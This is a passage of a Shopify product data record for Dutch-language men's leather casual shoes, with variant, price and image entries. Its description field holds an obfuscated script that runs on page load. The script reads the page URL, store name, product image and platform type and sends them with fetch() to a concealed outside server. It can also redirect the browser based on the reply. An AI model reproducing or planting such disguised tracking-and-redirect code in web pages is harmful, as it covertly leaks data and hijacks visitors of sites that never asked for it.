_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-29T15:53:47+08:00","created_at":"2024-02-29T15:53:47+08:00","vendor":"foy1","type":"Ropa \u0026 Moda","tags":["Clothing \u0026 Accessories"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":5998,"compare_at_price_min":5998,"compare_at_price_max":5998,"compare_at_price_varies":false,"variants":[{"id":47947252072765,"title":"Zwart \/ EU 39","option1":"Zwart","option2":"EU 39","option3":null,"sku":"LH20242835HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992794429,"product_id":9117803512125,"position":1,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","variant_ids":[47947252072765]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 39","public_title":"Zwart \/ EU 39","options":["Zwart","EU 39"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709372221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252105533,"title":"Zwart \/ EU 40","option1":"Zwart","option2":"EU 40","option3":null,"sku":"LH20242835HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992925501,"product_id":9117803512125,"position":5,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","variant_ids":[47947252105533,47947252236605]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 40","public_title":"Zwart \/ EU 40","options":["Zwart","EU 40"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252138301,"title":"Zwart \/ EU 41","option1":"Zwart","option2":"EU 41","option3":null,"sku":"LH20242835HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992859965,"product_id":9117803512125,"position":3,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227","variant_ids":[47947252138301]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 41","public_title":"Zwart \/ EU 41","options":["Zwart","EU 41"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709437757,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252171069,"title":"Zwart \/ EU 42","option1":"Zwart","option2":"EU 42","option3":null,"sku":"LH20242835HEI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992991037,"product_id":9117803512125,"position":7,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227","variant_ids":[47947252171069]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 42","public_title":"Zwart \/ EU 42","options":["Zwart","EU 42"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709568829,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252203837,"title":"Zwart \/ EU 43","option1":"Zwart","option2":"EU 43","option3":null,"sku":"LH20242835HEI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993023805,"product_id":9117803512125,"position":8,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227","variant_ids":[47947252203837]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 43","public_title":"Zwart \/ EU 43","options":["Zwart","EU 43"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709601597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252236605,"title":"Zwart \/ EU 44","option1":"Zwart","option2":"EU 44","option3":null,"sku":"LH20242835HEI44D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992925501,"product_id":9117803512125,"position":5,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","variant_ids":[47947252105533,47947252236605]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 44","public_title":"Zwart \/ EU 44","options":["Zwart","EU 44"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252269373,"title":"Wit \/ EU 39","option1":"Wit","option2":"EU 39","option3":null,"sku":"LH20242835BAI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992827197,"product_id":9117803512125,"position":2,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227","variant_ids":[47947252269373]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 39","public_title":"Wit \/ EU 39","options":["Wit","EU 39"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709404989,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252302141,"title":"Wit \/ EU 40","option1":"Wit","option2":"EU 40","option3":null,"sku":"LH20242835BAI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992892733,"product_id":9117803512125,"position":4,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227","variant_ids":[47947252302141]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 40","public_title":"Wit \/ EU 40","options":["Wit","EU 40"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709470525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252334909,"title":"Wit \/ EU 41","option1":"Wit","option2":"EU 41","option3":null,"sku":"LH20242835BAI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992958269,"product_id":9117803512125,"position":6,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","variant_ids":[47947252334909,47947252433213]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 41","public_title":"Wit \/ EU 41","options":["Wit","EU 41"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252367677,"title":"Wit \/ EU 42","option1":"Wit","option2":"EU 42","option3":null,"sku":"LH20242835BAI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993089341,"product_id":9117803512125,"position":10,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227","variant_ids":[47947252367677]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 42","public_title":"Wit \/ EU 42","options":["Wit","EU 42"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709667133,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252400445,"title":"Wit \/ EU 43","option1":"Wit","option2":"EU 43","option3":null,"sku":"LH20242835BAI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993122109,"product_id":9117803512125,"position":11,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227","variant_ids":[47947252400445]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 43","public_title":"Wit \/ EU 43","options":["Wit","EU 43"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709699901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252433213,"title":"Wit \/ EU 44","option1":"Wit","option2":"EU 44","option3":null,"sku":"LH20242835BAI44D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992958269,"product_id":9117803512125,"position":6,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","variant_ids":[47947252334909,47947252433213]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 44","public_title":"Wit \/ EU 44","options":["Wit","EU 44"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227"],"featured_image":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","options":["Kleur","maat"],"media":[{"alt":null,"id":36604709372221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","width":750},{"alt":null,"id":36604709404989,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227","width":750},{"alt":null,"id":36604709437757,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227","width":750},{"alt":null,"id":36604709470525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227","width":750},{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","width":750},{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_75